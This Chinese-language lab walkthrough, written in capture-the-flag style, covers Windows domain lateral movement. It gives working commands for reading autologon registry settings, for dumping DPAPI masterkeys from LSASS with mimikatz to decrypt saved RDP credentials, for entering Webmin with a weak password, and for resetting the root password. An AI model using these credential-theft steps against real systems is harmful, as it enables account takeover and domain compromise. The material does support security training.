
打域控一般都先看看同一域中的主机有没有什么信息,一般自己创建用户的RDP都会少些东西,我们查看一下windows自动登录配置
1
|
shell reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
|
是管理员权限,那么就可以RDP登录本地管理员的账号了


查找保存的远程连接 TERMSRV/10.5.8.50 的域管密码、查找凭证
1
|
dir /a C:\Users\Administrator\AppData\Local\Microsoft\Credentials\*
|

1
|
811292CB3B95926F7EA2D46FEB2A7ADB
|
1
|
shell C:\Users\Public\mimikatz.exe "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\811292CB3B95926F7EA2D46FEB2A7ADB" "exit"
|


获取guidMasterKey

1
|
{2e550db8-ab33-407c-8a29-120d38c9d711}
|
通过LSASS进程获取对应的MasterKey
1
|
shell C:\Users\Public\mimikatz.exe "privilege::debug" "sekurlsa::dpapi" "exit"
|

1
|
24b089facc24b9f698931a52411c777ed146efe5f0248fd0d4b1844f1d441b9970ad86c006627e49b0e8c94179f0b4a8f509f9d8af5af3569faa21d9c56068a9
|
最后进行解密
1
|
shell C:\Users\Public\mimikatz.exe "dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\811292CB3B95926F7EA2D46FEB2A7ADB /masterkey:24b089facc24b9f698931a52411c777ed146efe5f0248fd0d4b1844f1d441b9970ad86c006627e49b0e8c94179f0b4a8f509f9d8af5af3569faa21d9c56068a9" "exit"
|
最后这步需要在之前开了的RDP中执行,不然会失败

直接RDP登录就行





lab15
flag1



知识点:webmin弱口令

提示给了弱口令

里面有可以执行命令的

还是root权限,我们改一下密码直接在finalshell里上
flag2

知识点:
修改一下密码,finalshell连接上去
1
|
echo root:password|chpasswd
|


然后上线stowaway和fscan
| ip |
功能 |
| 10.20.30.5 |
cslab 8008有web服务 |
| 10.20.30.7 |
外网机 (拿下) |
| 10.20.30.66 |
DC |

打7
fineCMS打nday

